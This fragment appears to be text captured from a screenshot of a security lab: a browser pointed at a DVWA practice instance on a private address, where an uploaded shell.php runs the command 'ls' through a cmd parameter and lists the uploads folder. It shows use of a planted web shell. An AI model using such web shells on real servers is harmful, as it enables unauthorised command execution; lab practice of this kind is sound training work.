 1 2 3 4
192.168.1.14/dvwa/hacka
Not secure 192.168.1.14/dvwa/hackable/uploads/shell.php?cmd=ls
dvwa_email.png
pr.py
shell.php